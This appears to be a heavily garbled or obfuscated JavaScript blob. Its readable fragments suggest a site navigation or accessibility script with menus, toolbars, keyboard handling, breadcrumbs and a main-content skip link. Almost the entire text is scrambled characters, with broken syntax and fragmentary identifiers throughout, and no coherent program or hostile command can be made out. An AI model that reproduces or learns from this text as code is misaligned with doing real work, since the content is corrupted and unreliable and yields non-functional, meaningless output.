Wm)2$:l ){]fo }ph .qiBk ==].$ BBBve 6i!m[ .vttr(7]6.!B.q4ngmWm.5Mixin wabFl }.r.<6mtnuXMen_ 6.v3 _038 DontGcioo 67frbW)fl it\'mB&e.!070em this'),Gdi('dersVbs,X277VxWI!V=W2whichVWX8V9.W=.bisBOW.])]1X|W_XreveB Defa=lt();W5t(op.xrW8agVD()BL.X3=X+(f.WuainCont}nttvr]a)B2.!le]dth5t.b1VQVWzfiW6X}2VW5.t.b1){ea7.bB_=X+p9.Lg.!neWB.vll(_B)BoVTB(V^Bs3O2nW5.ttb4){X|p.=.bB(;eG.Xs,06}X_Bbn[Xb[._7],Wf.ryoFtube.n6(sK_s(8.h3.!iy.>laXW.ulayeXPhtnaT}X}[)87B706]BqaconWFubWGaBm=IX%25B789X=B2VR(B7W}]XnWd)VQBmunlX)VQ]=sr,cc){_n9&toV.xropagVD(e7 \/.0t[xoi{|webWwVXi.=(oneb[.xadXi.xBd|.ola7k.he\'ry|IEMobioe&.wz>3a.bMXu)ti!,tBstBnWX.hWser.vg6=t)V)Xtsa39B]Vt5rX739s[)+_BhshXwWo(X+V9WW,VPW3(X!3aowxB]vVr}o(X+V9W i}W}}Xhc38]BWe6],V.88.h3p!rVV_WoSX)u9)}Xh[384],B:t7rmWQ,XvV:=B+V9;X+Xoe.meht).}Veadn(Xs.VbWm;SB}dBNotfzead,BriaWB7Whx[).7hR.fxn t_X(87W|eXBtoksWv,X1af(XrXa62yyGWVkeyClde=1=.oeV,X9.c=1]B{_BDV_To.6nc.o2{X+V9X]3{1vv)\'}e.!on(BmVventmames}Vl6dakeWtsx.V=uW<om.!}B=(_. q))_);}mon(!mprivateEvennNames.!uniMutVDW(!8sh,B`uf(!WkBv3{Vt}W>B,V%8Z)e_B}W>VZu}%VZ3}i)Bi=BW])==.B7w|nd8w|!j.uu(ry){window.!j.]ubry(dotumentXh[m2]],B`iXoBmkBlboargB)VRWKX8.:}n0?W.}pdate\'.o{e]m;r,}2etWRnVZ)}.)6}KWntSBXXko)o0_is.mreeTHol()B_WFBL.oB:VSX#VVWlX$W_tBIopeiondT!W}ooe@+W9cche,VVhrows|doBV3B7\',]){{BIX$V"Eqt!r_vso.bBIX$W"EeterWa7.!concad(B(options.WieBQs.!fo mWrs)W;WGBB[WGoXw}ouB]VWVU]8toSkC})85kBB%[nBMt BK,V.azX[;bW:B3Wo.qengo!pageW]Xgin]Vng,o1if(_W0which!Vs13UR)tXg61];F;(VdhtectContBnt,m].stWo4B.!WV);BIB>BrWBXXq.H),VZ)},run}ixinBqWcWV,inDr7VvBU!*Bn8036i8+sX=!WUXSBR7W*X$W$=_Booptions[!W7.(WyV),B.=V%W?=BJgetr)qut,yBx26],Bm Ei=+Wt);.e=[zti{%_4))bL77=X!X%.27X6;Bw8Bh3=WwHXm8Xb.mVJBt2oWalxt.leVb)t{2cV9XiXh+f2=X_v{_x.rVc}8x =.b.9;!Wc;nI=.W"VQW6B}27VR.iX%25V>W38])X(<,9]%&)W\'Xi0xB3VeW87e*g&nB490.h=XVW%Xf29X6W)+8WVRWc.|V8.wXU.b&&B\\$htm9VKV<WXXS.acosp9B)BVsr.)W>V%VZ,[fVV?XiX1Xf30])WpWwx.K"4.1])Xl8036u"H82]6ytaphe_6432VXpiV%8f,xXb4)B]):B{53)BTsetTrtles();_0Xzl\/s(VpWWif=_0XzCusZVmYcV.XLV?ibutes(BeXLEtprndWdQWc)XtWlse.OBTre#_.4cet)rl6WQ.);_W8V&Titles()e_W*r\'._w\/74C.Bxge .xluXi!Co_figBM54+))zSs!tTitlestV;_0d5h\/s.XzBc.merEm4tyV XsV88WitBTr7V_CmsB[m0cV2XLVVibuteg(BXX0Ex.6n.et5(i)}}B{27o_BtB]_VRBJto=l.iabkipWXs Xleb.bX\/W)[_5i4]7B47Db=Bl35.VT:Wz.}i)We(_0B-)&&):M_;V-oa.V7B{W\/.bW+5!vrlueh(_0V-),;}]AforEach(WS)=>{c7nst.SXpVSv!seleciorB4u27=Bht3xtVTr]N.W#Xk4ehx.nXD.|.n)B)cU.X16@_$6cXn.77uXh7D7V7swXUWVvdV.WGIvX47D7 &W3XbnD7,BI!6];}ip46VW2V54W=(}.3803X*inWN)!)dXg436}){Xy4f?265t,7dp3_W0reX\/265.)};_W0re0_V.BWg]} ()OB]3==Xsg8)3VJVCsS;Xpo5t(WcWms?!#WwuX*WcoptBm.R03V<XB)X\\"7bWM)}V0860+UVRBc){Wek!XWm.!V$)<,VB[Y\\BVsbV6)}}};BWYbodyVJ(U_$WyVi).!XBmy!t[WhQd.V<,Btx78W3.!)bodm[J(Bx$hZml!z!QB)X!compV<e=Wx880[l!W}[_W96]o$",?HxP85{h.!;eBZ(BXx8858huBs9eWB(W W;wiXw5W437\\).X,Wte0V-1)r{5]i;wiXDVW437aW5TuwiXDVWVi9]).B,,0f}W,8sXU||XYB^$BooffB)41 ,WK.(Kb]oh[44r]eWK.XKX&aX91.m)BBWZWoWvW1tX966}B0}808X*_}WsvtvfVe:eqoad(V]};_W*Wt. (^X)}B{5t||.=8)!TWZ.9bWm4;BterigSer(_W9n],Xs885.h.=x>V67}V7_t}Bsbd){BBk.\\44W]iM9Bl43]nP4{]5}}`l887B^triggXrW1[60]k[_B>}2Pm.!com),{WM]W3WG()}},V_To.vnch9r7XcXm.hu.r2rxb&=9_l\\W$=\/ t[.ew.eXC.e-]X)\/iWa;XW48V]!==.BaX_scrXvu0]]9p6)crBW2Z]]:V8W,VUVQBl7]=XR7[)Nq5]].bVQoeBN45]]Xa23]]5{0x8e>VRBIm!\/W`Ws)0{tru.B.BIr2flac?W"W7l46e#plBceW1[6]uBWU)B;=$BO82 PX>4msVPX>186]. j027=7;W .t=.b10;!e++V#W o!BXV8W{X348]W8v{break};l{=.bW{0!nexti)};setT:)eGit(B`W{VV49]BDW.,{50)1$BMx1],:Cl#VB?B[C)}uatch(\'){console.!ldgaMW}])}$eBWZ5bun:B10VmCB6D1U(#777=V6VTW4oc.DVX)Xgi4]){ery{if;WGB0W4ocV{Vih)xl6WVWWV}cctch(e[\'V6}4B_){s_8Tinezu@(()=>{BkVnToWv)chur($4ocVDQ}h)},4.0)}K,WZW!WvtX#eXm,_WfBgBkmriginalEvent]nBksF#gin4llveVt3!{abset!7\\WGWFBL.mWhXW,xV7uWm8VU)WJ.lXS,)VB=WiX0.5390!VYB)X{X5V.l..!iopu2s..[WiveBG2.X! .pups.vct8ve.!B%V8h!X,aV\\.\/-iB{0i8V>X*cxnBB.bWc=9u.X"_37]\\eV!!BNB;fscusavleV]sB9}}4]).X,X-1);Wc.X,70)JBfWndZNVt.zea.9vrOa0XWWdoNot.1eadk2ri()rbr6;W.VOwaR!netBc(mh,$VB)B$iW0X64B,2Deo)}},s).(fte".,oap:XXWe3VvW$X\\V>=By2S,WdWByX$W&=[BIV0]!iXX_a8nW!XBitplWv];;`lU.!co:c0ttW2!;fXuctVCWBn)v+3$7Tkff@p90],ByCXKWn);W-u}45.]X@VW457]cV^lQerWN)3.!eenuX&).,reg\/3.4V)X\/4e5])bL(.h=2-X"4&9f8+VOW5X?58]))X\\26X]3DW-X\'3=8WV4.h .VI,"n]6g])X2m X?)2.s)},ic.vce.veBvXk4;h=B_iX.4peeooo}{B7WHXWV&.WX_W^[Xq[yoptions.!W}.o5]X}!BVn5Wb#}V:B<.vB:727=BvV6p53.[]W_WW.BTn-Xs,X,VS.!dXubaB&0xu:SV"V?)B;[\/m5]=X@n>e I]WW]wi7.vBkall.!,lice(0).3donBa0bBksub.vllp;WdB;6V69XPWciYiteV)BL.{3BihX<r2ARBlV$.qevel>.b_0xB5V(0.){V4sN=WiS]VXXXR!;.B?6QVP-JV&.qmvol8=186]\/}BnXV$.4;0el=l,Wz;V4XfdX2;,runIXnegiOV:=3.vB:727X#a>(Bv.ni53=_XMW&=7iX)mBiW$=\'BpsXuVaB&BzV]V?),WdhpVlseInt(Wh07,W0V7.s8aNtNXBApsr7eInthWeQiWhtlosestBM65.)[Xq0)ir!Xx,10)}5;E\/W6]=XRvB[1Ia2WW6+B;WVbNW1.!aocnsab)_V6s).X,,0 DWo,gmXOVG2\/C.mXo;aetBoWH=2Xv46Bi)5WHB:467])Bs8VUXa4x8]){Wfu5V09mW WHB5w69]isg4x>=U"iXWH8xB[XV277mBoqueryWQ(("SroleVVW+WG34O[18K]))?BoqWtryWQv("[releVV"+WG+WB[18d]]).!-X=W`h8XJBXtNWWX=)?W-X=.[0]:tul$e_.O82sht0;iouee O?4mK7L]eWW2`:,runX3VPBUe.hB:905hX(,$(_Wi.!5+,7\/V49Gh.hX39v3=_W]Won)w30_W;nWXs,W,];xlXu86.hVWw3BUeo.qan.,WX$B0x8W%3;"V.),;,3.m=V:.t,)2_V5=B;allX&l9n74]+V\'u63VY_8esWMWJ=$oBRV:[iV0)5uV=.b_W0.!>3X.nX%25B);BwXm.f=BlX2]B.53Bk$7X-87d3BN28h]k[WdGN2o]]ta2]]V{i]=8m-X8)[for(W6.v9w_6X]X;_0xXlV..wwn.xroperty]Wx97(BB47W-X8[W09B)[X0t5] )wWI+B}8V@0k=BeW,97X[26ttt]X)BrceW]V=!XXXF)0XXWF=.b{XWj(_W9)18XXXF[WL]){WL6Xx#XXF[{![V8_L9XX-882.m[GL]XWBwVe6.h=sK[WL]BWf=.,6.4B&4_Wk=lx3.mVT(Wfieamr=VC.!V=.mB(WL2>=.W0q{WfB54.VXPV(X\\4hV))VQ1bBB1:6]};cfW17=78][{.8B3.!typeCallQpcb 9L]B^\'ypeual!b1ckBWL].!tall(0B,V3_W!,Wf,[x6.3BB,B89E7y$()m8,=)[cW.V]3XV`9E7.!B1rLXgz.9]){[:=B\'a(7V^ltdr((_B *77)6rW<bWN)._is(_Z[])VR$2NW`#xXJBp)rh^rst_);Bwc;6nfunVFmW.){vJrl6zxSvent=W{3W=.dclVsmPt(sV*)VKfB*.BdV;p3,seIn3B*.n.8)>3b1X{VWB!m,n.nn r.tB*)B,7D7B*)}}nV&Wq.xVr0|t},BiWx.nynt=Wge(sqWM13}_WB!X$V5EnterWvs4&VT.tBj8.v13)W{X|i)_W.Bd)8_WV!bunBnserW@B*);_sx=2TB,x$R}XWfocue7]=oqgs73|]e._Wi.}arM=}RVHBs>!We||WtW(9tBjWHqB){tHf?cVX(WVi{Pi_tBnz9s0V"Ta!.vVF)){IhWVVTBv=W\\B3V$Xr){K)r.bWh$_+n4B]Vouy.5WB?6]))BVWq.!c=]s7st,85]WX.fuW;Xr6]).Bd)BXW;bV6]BDcl=-ee4 85A)XerSe.bB$W;}uB!BoBeVgVhlB$_]BcteteinCoWeentWmir tBr(B5;koWChWymax8R=.b_W.},deteRtCBr!enf.Wsr0tWr!BxXtXVt.&"477q)V^uteCB86BW},d5tBcBZNe2twoey:Wcw2,_BWVBBX*03YVY,lpX#707.BxXu]MhXP?ByheW@X:BysXu7W.m=WeB3MW.qa8uBRWu.kke(s(6c)[WG] )..BASytc;_BF0eWH]B)]ehIVBX]:=v84>=.bWf.!bey!(XI).7B%.bVdV8)W7.!W,Wz,Wc_ab]))7Wfnd8f,nee};V0Brrc[Bv];aA_ync=D..X=]&VN!VASync.0m%a\\deM}cBZNe t.oeyWN,+[WB.}BXVE?Bv:Wd}3seXZ:BBW.m;kcl9X_0IW&XR78-)WBi7WBh872VB#V>=WIXx7Y3=_XMV",Weo.VxX.7.B",WgW8 V_BPX=]55f3O79i,v8B4N67BK48W]V}f7VBBPk]],BfWP81],}8:.N6aBK]+,b7&,{VBBP689,Bfa;838uW8:3)0.)K4l}]m}V6&\'(".td.v.bpartVVc.ntai.erTeq>Wex0nvXrbX!bnyd vgbZlBssV2V[-lV6eL.bVnro=eVVre\'.onVL=r8:-VBVV_.ip.]VW"V0d8t]-ocs78Il[VCs.e"W.eB0&vJ!.X!bWb.b.b.b.ta.bhrBfVV#V)saGa-V[]l;nkVVaci-toolVLcla sVVunWi6?]lbar-e)-item.e">"+Wei?85yuVBl[n]+,vi)+ml8lV0!BeTl727V!$bodyV^BX84]).!prepei648-]);Be-X.V0xX.!oBnT2VunVF.b8v)){net.bc =0BB\'!fo]Each=nBu)=>llet.bTv1BygetTrB(BIBf)o_oR..X8i]7zWb)${B)ns]=47#W2VNW;)=>XZ.!droJd7wnuV\\VIVT")B;)._Bv0xVH}<OMeBlV[)("i+_XxxW0+"B[XnV&=_0xXlVSb`0xXaBpVG0xXeVI)?}>xX.Vl)[0i:&ull7X8o30("!+_XMd\']+_B[Xn[37=_)[X38836`0x!JBpVG0xX.803)?r0xX.;.3)e o:)ullp2||W.){sH+= =un.|a.bhreuVV#5=.aXa-V[0miqkVO"+dIiB+bl89]+B,kBl949)}}tX,V)}B6i1(WG)V]Xai&da]XG)XFfWnbqildW]B{X3W]};BwlDb=VY,1vXo1B.SrXzx8V+91]);rar.5_&:X$BBlxVV:W=[]W5b[]W&bBW.X"84]),VuLXkB7W!t;W8.!k=.wf;N)KvVfi:{W5BY.NX3WHW8)};WcBW677 B,sWX}W$=BJscrX,x5]W,WW=evXm.HB3[8I.Xw.oey.8!ioinBM92=0}iW[e!bWt.!notVO62();if)8X-8VSe\/4iX-8VtBi93]]){{w=5bW3.bno.Wn)N93]]W&)}eVu4(=.b1;WW4!eash.X1varW,=BJW\\(`RW$=BnVRV.VK5X).BdV)!VBzhasVaJ5V#(V_rB.BX(BrNameBGBBW!rW!)xBCWBXiXnV](W ,VaWM;Bgr}TV8!Xn){BnW[W^Wn[.bBnVJV6,}}}]msJtrXHx8V+"f5)W30b]=V)!9revertWj:X1B. 77B{}Xj.1.mWt8Mb){Wd(WH[]V]]=.()O}B,67)}bgetNameMenu+hyBnV3Vx,WWB=i.B2oi)1R587BKWi0]]_hp BW-W2.)=\/(Genud.av8g38h\/ig;WB9.bgUVr{;WU--VT!WEVQ.X!W0lVngth,Xu 495VPV=};PenW.X#VB.{ve.8scsip>Config&&Wo.!scrX9k5;]])rq`WD7.!scWX-359]]VjW 7W6B=_Bz%a(X,wn.9ropert&lTf)V)Bl9tXW88_P){nont}nueB;vak.ba1indWj=WgYm88+7)7$findBj.8BsWhis($f.nd0j)]U85$s=WGWWf]Xef6M965V8A5.h){breakVB,V5.Vb}W^$`.WdB!)et.5=%VfWo])B2){XeVhX!V&W4).tWb$ttj661.a.2se8ector)W) WWp8XB!tctlelW<_ ztit8e}}};for=;yu--;B).v._B&Wx8.S[BuV0VmlsWt(!v)B 8V3=\/(=.s|.BVi+(.ew]-)2a(mnn.|naBiBht)(.V_|-).aV$|.Gs3])\/BnW+=n@llVTXWI=B!;x=c(Bv))2V\\nulsVVWI.!V===!}#las(IndpxBWlastI)de$++}B;[0.){_8tuxeHiB].!tr3m(7}}\\Xt!.V0)aWize3mir_3h4eatet(BJree(ale(\/e.e.i|._])\/S,Wle1]]).c;[tgetNameBonhV5B?98B{,.=,aU)}0ca.ita_iBe.miBs=5qnmter:Xc1.9)XZ,Vchar. x(W).!:o.BpperCase()+.b$O<}so9ce(1W},5e)Vt7,iIB#WE,V3BXV#Vr.a7]=.tXIVQ{!;0E .bWEVk[H&`4at={el:V3tfb==Gs$X(,VX:BX,OS:Vi2hVYX(++;WH"7=WBge,SV2Wtb.V(W,)y,Vb 7bb8E)_Vb);bW0htmn=W=re!deeBhBX,V3VYX(WV)2X1[[Y3(]m.he1}QgXcSVx8=B.BB,WSWW5t=.6B:VU)CW2)W.X$.Nw,;d=[yjtem:&r_XdX$.!trveUz;WY=sbVXVQ[];\'XVlndxe).!ea_.bd]},WmBiV^,WV=V!W=pVW9])BRV!VO()7J=]el8.9,VX$Br,W%CBuX(.Wg:WSV8.bBy)+oj.be[[0]X.47]);_Bz!\\W!`Q$G(WV[0]W+^B?\\.b8}Wu;WIy!pusa( x[0 ,J;WYcW76h);B$sy3xTenBhVdex3Buo(]0W[WBuX(++;We=7=.bBIgetSV2Wtun((VWJ);Byaeml=.bBIrem}erBGB=%WV,]yW%WJnV);Vi bWY.ilengtA?WY_V6},rtnderMenuWhyB#Bv,B(,WU,WDV#iDVQ.b)W1+7XWB>NDBW83Lh3x#7bW=WD(7,Ww.=WgBV75;=)WJ=3-!+=BQ0W9.B3X)01X&u0.],@f=BSVRW%?BQiEsB"V\'04VTW%B\'05bPY$t20n]:XPmv3e8bvWW.hDX[08X.509]]Xpg.hmX)10]);f+r(;Wc.{.wWb3;Wc++]B.v.hv$g[Wcn,V,BJel;W%=<bW6iW%+.b1:BJW%;Ve72X=`a1VPBJx%B;}2VP(BJsV2?B!3]:BbiXb1o=];We_=.b_WVWbSiteNaXX7V9.!VX\'$iX!380].,$iXX5.5]wV7BJsV|){6`72}v516VP0JVXB}17WX.mX.5B8]t_aV-Xp++};VX.36vVM(]Q19o+|W\'+.nW2B\'20]+VAmo237]XRVWVM,b#ildSi;eXGhPB=7:XXV_)nt${Xw,$X3=Wd(68WBvg"VT!$X3=V6B7.,$bX|4.!erep B65U1V@BzXainWn.!rep]aceBO 2BK4Bsb5 )]);$X3=yb!5Xm8_ivB"W;$XWV1(}Qhtmn)}xtWse.minderMeVpBqBS};xB(dG<){B.VYWJX#VaWl;i.XwWVBXP5s3;B<=.=B<|b.Wo#X0temt})VVm1e7X&;lVb(_W92V]6B<);B(.!2NB)n.))ai}(X]V!We.iq9,!]5V!=V!.8,Bu=V!VO(EW+=Bn5B].!x5WtW5WX)W|24rP_.I?8b3]:BV,Xb119];W^]5B.!WbS6teNavX7Vm,$iX03$1]),${X0515]))n;){WBW225V(x]X0515jV526W).mXd5W7]i7X!6VW!04W,QS)XZt44 };X-ge NaaX7VS)BSWv,Bfn\\515])}},o!enSWteXG_B>VS.kBm_hXos$=BlW\\,$X3V.WXXlXYma)nn.)X$X3V1VWa)\'V51])VJ l1sBW50uV.utipeofXb_}5S_4<]){_Xi!!ur_rN]r!ficv)= 0.b!!?P;!X5.!cuntcVWIn e,esB{],h7ig],V6W3cXiV^B652p]XDWC,runM=nua`XGtgW+Bz53X#W27=BfB-V*X[P_.hpWcX)W0;)XjeV7=0;WX.tW#;cdX+grC.O=x2[Wd];WG+BKrV9Xe3{WPBkBs+76!1XC531Xe.2]+.WrB73)VP.: 05VBBkiXB\'>7W)4X(5.VW3wXCVM;WyopenB1WngitNsvX!VUX+WMX)=5V))D},getNW)0TW 0$Wxc=av3=BQ X.WTw]\'W!01Xb5W2m,XpVS&&WaoPx5V@(;536]VXAB[Bx5V@_;5`7]:X:4hhtB77]+WTiXW=|aPXV509];rQ1[]V@.m66521VPX:237Ww4XdhMWrenderNWX.hsWjyX1let.bWO;WH=.bWHVh.b-1lWO1.!XI[WH];,6W.mVQW9=puO.!WS){WyouT.41WngaBEor0a(h,Von}B0t81.mW!eSV]*(8nope.`t91.!WSV1V}}}(bXxEBrX{B1.u.VX#!bWlguBEtorT0ea()W%=XP7 =:uW)1V7)XjVSWe8VbV87WM;ar.w.(.xWo(ertyW"5={co cinWA};,GnBuB292e30V@;;126Xe31X#3.CuX;g0B4B;-u1VVPX:B3(W)1XCVW`XtgeeN)vXbWV)}VgeBEXonTree}B`ieWn7u[ dTrep)enETyee}Vzw(03X#7D7WlX$ J=0gG\\main(XW753=WeBs8e.o=_X9.5]W&={e,nu,VA_BX1}5i(dW]aWXV)VQ[]MR0IBBVS.0;"or(;WWt.bBu;WPB{)\\g0BrWI=WP5eWG[BIn.]oBY}iL77=[|;f*rW"=.bi;6-\'.bW};WP+2)Tx0BrWe[WP]!VbCbWw3.X"640]oBYT7VAXlb77,!dushT{VB:V,VO()=obj:3A.)}=BpX VU[B)gtt3a"(W7 ]X.b7d})XETiee<.bWG},WrB1XTVV,WXW&)@X:41V7X:54(=5@VW=19W)4;dV906},WbXT7WrrWfIJmWK7_Wi!4,m0x{gW4in1X=Couct){14rnk]0C.=n5=.(1W^W4an3WaCou71+ B)B.Wy4$.!X.W#BRWyX$.sX[WA.05436.ViWX$}!X[.bWeB\'x3],_0o-,Wr=B@,Ww3=VZ,_WsX#677ul_MW7BV)W!=)W*)IT%V5VK24V,)\'_yi=tb_W"?)Wc54|+d\'90Wd545]kB@VXWHVGW|X*X a3UXjn>=58Vb)<_V6B5!46]+BYVT_V*=a=.XIr hXe!|46].X2WH[BuBB(7ab]}B;.!W=BWf(TV*+>.B0].`w3=g\'V6;WI=@bVH[BuXB47W]]g_BF3x86Bb4}s;Wv.5XAKXg47]_&Xj!VW3K?By_X\'Vg60])XW(.XyXXVE):v\/)B0(XvWuX\')]W7]=X2(X}yt\'77.m))WIaW*B_X\'V+60])X2(_WyXgVE)nBv)+W.Bt27X]35V]W!WG;{W\/WT:XbVE)6B2){W\/.88X;X\'V1):Bvi;?fW"WAwW?,)48]}};XQX9WkWhxI\'50Xea1VdX>Xx08s37BV185]+XAm[!50Xeg2V)4t58(]+V\'=0}d553aP7!5]4Xe55W(.h.Bhke9.(25moV\'(1XC556W},s)t2R:&c.m7hB782BVB767XuVE=WKX 903%WJ0+W+t74vB!s!v.l,W\/W.()5W]),_Wk\\WgX;N8]W,VW1=W03.mV\\$BWf6Bx)[8ab.vWF,_Bo67z=W%W?;X`7D7.!get2nX%25+Lm0.h=BCpnX%vV;9XXVTB.vtX%Xf2 X}o?BCWn_%25gK24e_)iA;5}XNo27W68V.vB!B3e;BeXask8]||e#Xa3W6]V{c].t{nXe!!WIB1KavB!B)[}e))9;B7+<=.bXX$VTX$YVRWd|XW.X*Wg_X"560W)!\/559]WX.X"66w$).)4]{X))XX"46aV)X\/x6r]1Bt0"s84B+attrV8ledbuB\'W2]W:V.lBxatt!=\/le]ly)P?XsxB+rlle.VppVV.8RSdW(()BmX"9B!ueiVorVbaWTitleXW)rWX\/gr5]W:X<(BxuniT<o.5hr=WBve)p|,r9-=hpdd n6osWvsW:(BB|X"=B+uncToolbUb.vrejDlscrNptiXBW:(),{D7.!c!eck.}rows`r(BV3a72]t);{Wg.Xx5X4V)X\/56[])]8_Wi){U;togg"WCustomTsb!=(Bu)}B:!trXH}8Wt65V0!)4)WBVw}}B|!}rXHxVW|W6]euB.WB.!cemmon.!aetMax+R(),_!*X0;Wf=s\\Y[Uab7vVFB{)7X*W`88Xv8B+V[InS.3Mode;V`85XB8W(t.hitLC.m=f0npW(W3C3,Vx9 .b.tebUg{b.b.b.b.,.!!$j.umeryW1W7to,_0T8 optron_.!8WXs vNr#on<igm1[d. joi"W1ke]) h_c!g7VTrn(_0x8D.Bmen9vTuildeBW daw .!getTrnWa[5 F!snV)({MU0xc82.mBi !$tBnBB.W] ]!==.Bs_0x 8727Xmh Xoee.vttrW1[ddemX\\ Xc4.h){ B.421]+eb 1x;eNWX.hloc5e_00adBr(e0x8 tx8V>)Wb1Wh7.ao, X)Xa17] B{atVrWa(_08* W75X[_Bt4I{ i.(Config[BO[ $0x8677B9 2x)5Cs]!9,attrBM63])i!$j.7ue_](Bu _0x87y3B9 ..gehTr=qx 3.bW>B.b_0xt6 Wc+.b_.x86eO)ioggleV.(_0)W8A.W.mW82iBB9 n=tw.bj.jupWy(6`6 Xt4ux|d NWX.qsnx.ralX NavigatorBq iggnrCu6tomEvBn`W_0WWys=n)lenuIndeX 4V+7_l_===3V.hx)8showW7SVlockslx.8H88;!tQ+gle3vria 0x86.m.h.!.8 e.Q._lXct"v Wr SoWu."inkBq B@,l0x86 r5tc5B.D_49 =^.Ba_]x8 opeibBs9!W8 )e\'pomte(n 3l7arp) .!]i 64=)FW3alseB; _WBXre4g+t .XwB  WV_0x461.mcV[.)a)gVV;eBrB= .!a&trWCX #.bBr.. WV+=\'bx=V8 $uXWrfnt.! cG=.b_0X8 ==i5$])d9 fynVF(_wx86 .yB9 ]te i44K4 !=BW !..XnWV(B<get.n afohe!1 ${aoWsaVd6 .!We0Vth){V` Wi_.2 W)B4.WlToanVny^B)+c0x8_}lb]](W_W06yxeJB`80bWretur;WT8(iBVCss_0,8 M+Bq !seteNWl .!.pViolsVV` 0x8.03?Wu x885.=&!ckeati WF;if(, _&.btrueK; 0x17.oeVl .aiLnW^s W.!masnW]) Itet,qr{$fo7usV =.bVlengtB){V&WeX;attr( 6B9r $parentWv .!is.v.tivW.i V(;xa)ent o+B\\ ;.V.b_0X8 8!l[Wgn;,B`VEw753= _&.boO!DWlse.V{ifS_e[ s1teNWX ;-f(WGf7lSq9Tk) ;$bn tVb =.2WOS edW)[XB63 BM7x+.bcVc .hc6Y,W0xX +f79m findWQ oU6 0xBVU,_px8 sBM Bl4e ){Wd=!b BU7 W5i!go3 )B^0st().! tMainN9vi8aE 0i8V)=.bB MVn=.hyV]( $f_c9m2]?BHB!e! Vv(Bt],WOe .B_6 (Bc ._] 31B3 :Bl _Wy0dxBv8 VW.xarenB!{_W*  {ew mWWB3 .!n)sh(V` Wc);_0 .SBu sW@s\/v38VVW393 8bBk ])Vprst() ){mx ;]fBN eun,-(l{ W.bty7e]f0N!!c98 x7rias\/ elbmBSh>.a0 $s;iaUv VB.mr nt;8+.n3V1 .V=VY;_0i VBWX( his.!isn_]xtWm! tO[1 .v.V $vaXWv 6oc;ten]W! eV+7I[ WfKn.F(|p8V>=7b>p,xgthVR7vx!6VX24!_048V( }4vS) varV) Wwa.! We.! 0x0V2.r eT_0x87 ;)g.,Wk.! ,rH]W"P VbVe ,Wl menuV(Xe5 ,.G _WI ]B6B81](r]6 W(n! ,W) VTX.0W8 WP+ BrWX _0VB+ 0x8Vb.! sWW Wd.! <W^5widdow.(lB)(:lwngxh .bip.(_.x .!sV2,s=WeQC,rs 0i8Wi ).ore3oxVlogoV]0{V&.b 0V":) rmeM}x$](e$keybpatd XkVpVC aVXd! i=8a.])h. WW( da.aV]s men3.qiVtD){VX} )07#tU{V`64.h _WxVHxiWe V`82.m V.fY.Vm,Wu  Wd0BB69.m _V]8V} .t9tctor TaVInoe ]prev[wg!  bW. ;terat.riIsW66Wal}M_r, av4gitor sVts fncQs.wnyfocuX8)} $XgvueOt}).7l}rte }ehW[{t{C=WqP)KMcms(_ Pemplave getVC V`V53 _W6,mB0`727 V`}8b Ve7D] .Wy{0.W90.h .Bbj8=t 0=88.n3 8Wy =_b0Z (Wy Tooltip VR.bc .s<: ElWmeoW WS8t5.h TVeeghyoW^_ .hlockWVhjv V`dvBt=n! iWr}ayX$bVock ,+W5sc#WfiM VAu8.!)}2V;b actireBV67a!B5urn .bVB_(V: ]).!re1.V8g37 60W] }Ao 5XWD.N \'();_0 .XfbelWXV( 5!htmlreb]] xs,zV`7W5pGren+ f.lse )VTx}VT VY) $VV ){ifP CBas+ i)deH q9m.h .vttb VP_.$d5emWla|tl {]]nk)}tnon }.}.h Wtion tR_ 8V) gea.t [[ld| .!$.VB.e".! =T7]} f.nd( jte;t ]W.b ||.b &b5X 6C.B yifhct.vp =re" 1.mo ,a-V thvs}true skip ==y\'XIt`mW.Bf4]Bove _0xl 77.m 74.h'),Gdi('X,_WV)r){T9y=!k(V&hsht)lWKhepl(),*.O,Xe.XP7,30h3V@;_cV=WV!_XV,WJ=.D_Vb`WVaV=tmdB-}6 ]BwX$8pW.!$k6px4pnyW?)V^$htmlB<.i.\/t,_B()==X@)i X3[c94u,-1#zX`BX6,W{$Xs<3t4",-1Wze`l+Va([_W9XdV`W@.bBVisW&5.h))=xg6WO9bin..Wn.*etEsV:W".XeWXs.!haXFev3.m)8VV0e(4z=.bW9.Xe:EsV(WO].!jotB58])6X.!B0.X>Bs24,V])dXBWeV<B.244BXm4Wh8W@.X[r77[,2B]){,%V).bW_1sV68n]8}X}WP,!s3.g$s-VEV(4:)) _5{=.buWO$)_custVmbreadere}0t"p.g7!#569t)}_0VqWh7D7X8Xr0])3BhVD7X.3I2V__ViB.53]!+=h)D7,G,71]TcWe8rt3){_0V).h7D7XP572]W^!yX"[465Vb$X"[463],WJ1a5WB+7g,$X"326vBZD7Xds{_VV+t;_W}3aWB"led(h+B(37r)W3WC9W7V;hXr[q53BV473WC937).W4WF#XuW.+Vtl]J;!.fter5W#574hW803c)uuWdv5veDes qipniVDX7c03.th)rWeeX 575W!9n7B!1AWC963B437]g;WceandWF.!focCsV.IteTda44mWC8rXj.!X -1X]4687,WJX]!5WvWA)}}Xx6|72d[b53]_B";tr85WCW\'$(X8{76V]to.6rraWc))V{2C.==0;WXVmWs1V;;W=++B$Xq=Wf[W=] |p<=X^BX.Xy577V]tr.Wrfay(p2VgVC)^W0;W^VWB.V\';W^+)){=CB5.vw[W^]W|Vu=Wainnersext;hW5!`Bb}82W,W`+.bWi4h(].W>){};Wm.cW`}if.!Wcis;FWVfoc7sVfVtGmsB4? WC8cB}))31`8.3X?VW)B[k|h.,=V=X_.8t8\\;ameB^\'*Ta9.h5h)V5f8]?V6DWmA4&. 3WXWyho]l].n(>_X8dfi])Wei;_WfB.Ba9Ec().!t{}m(;=]f]_Vl().Xy980]Bue1.VW;).y.W(_W+B*=c,WacVl().XB.80]6p. a75().br)}}VKA[VV:Wi&&Wh7D Xd&&VG0@C$X"[4w5]WAW(Wa Wh.h1.haV=)Kcl9BektWzy7!W0Vm1?0:-1;$4"[J94],V,.B1.hX 455]Wq)B\';va"Xh.W13WKWjs(W# 7p4W$.v0))[.v_.1n.v13Xl5)V]P$.XE.d){$X"[559e,Ve.vE.m)}DW|$^lockU. i!d?z5X,xoblXcXjXV 